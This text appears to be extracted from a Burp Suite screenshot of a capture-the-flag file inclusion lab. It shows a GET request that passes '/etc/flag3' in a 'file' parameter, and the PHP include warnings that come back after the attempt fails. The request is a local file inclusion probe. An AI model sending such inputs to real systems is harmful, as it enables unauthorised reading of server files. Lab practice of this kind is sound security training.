 Request
Pretty Raw Hex \n
1 GET /challenges/chall3.php?file=/etc/flag3 HTTP/1.1
2 Host: 10.10.64.83
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Length: 2
9 Upgrade-Insecure-Requests: 1
10
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
Home / Lab #Challenge 3
File Inclusion Lab
Lab #Challenge 3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of etcflag
Warning: include(etcflag.php) [function.include]: failed to
open stream: No such file or directory in
/var/www/html/chall3.php on line 30
Warning: include() [function.include]: Failed opening
'etcflag.php' for inclusion
(include_path='.:/usr/lib/php5.2/lib/php') in